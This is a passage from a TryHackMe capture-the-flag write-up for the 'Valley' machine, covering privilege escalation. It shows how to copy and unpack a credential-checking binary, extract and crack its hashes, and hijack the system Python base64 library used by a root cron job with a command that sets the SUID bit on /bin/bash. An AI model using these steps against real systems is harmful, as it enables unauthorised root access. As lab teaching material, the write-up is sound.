User.txt as well. Let’s submit it.
Privilege Escalation on Valley

Now let’s try to get more privileges here. So, I checked the /home directory and there was a file named “valleyAuthenticator” which I executed. This looked like a binary file which was confirming the username and password.
Let’s download the file on our Kali and analyze it further. So, for that run Python3 web server using the following command on Target machine and run wget command on your Kali:
On Target–> python3 –m http.server 1234
On Kali–> wget http://<Machine_IP:1234>/valleyAuthenticator

Now I tried Strings and Hexeditor tools but didn’t get anything. Let’s try the upx tool which might help us to compress and expand binaries.
upx –d valleyAuthenticator

Now I tried the strings command again and this time I was getting more data in strings format. So I thought to grep username keyword which we got while executing the binary and I got something which might be used somewhere:
strings valleyAuthenticator | grep username -C 10

There are two hashes, so let’s crack them online on Crackstation or offline using john/hashcat.

So, we might have the password for the user valley. Let’s try to switch users to valley using the credentials.

Now we have to find our way to root, so for that I started looking for possible ways to escalate privilege. While checking the /etc/crontab file I got a cronjob at the bottom which was executed by root.
Let’s change our current directory to the path and read the content of the python script. We need to find a way to get root privileges here.


We got the base64 library vulnerable here. So I tried to create a malicious base64.py library here in the same directory but the directory is not writable. So, let’s locate base64.py library on system using:
locate base64.py
And then confirm that we can edit the file or not?
Yes, we can edit the file as we are members of the “valleyAdmin” group. Let’s go to /tmp directory and type the following command to edit the library:

echo “import os;os.system(‘chmod u+s /bin/bash’)” > /usr/lib/python3.8/base64.py
and then wait for the cronjob to create a /bin/bash file and then type:
ls –la /bin/bash
Boommmm!!! We got root access. Read out the root.txt and submit it as our solution.
We have successfully rooted the Valley machine on TryHackMe. Also, check out our other write-ups on TryHackMe Machines here.
Happy Pentesting!!!
Team CyberiumX